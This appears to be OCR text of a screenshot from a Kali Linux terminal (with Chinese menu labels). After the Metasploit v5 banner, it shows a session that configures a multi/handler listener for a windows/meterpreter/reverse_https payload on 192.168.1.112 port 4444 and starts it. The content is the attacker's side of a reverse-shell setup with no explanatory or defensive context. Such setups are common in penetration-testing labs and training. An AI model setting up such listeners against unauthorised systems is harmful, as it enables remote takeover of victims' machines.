 应用程序 位置 终端 星期五 21:47 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
`.@@@@    @@   .
',@@     @   ;      _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v5.0.20-dev                          ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lhost 192.168.1.112
lhost => 192.168.1.112
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.112:4444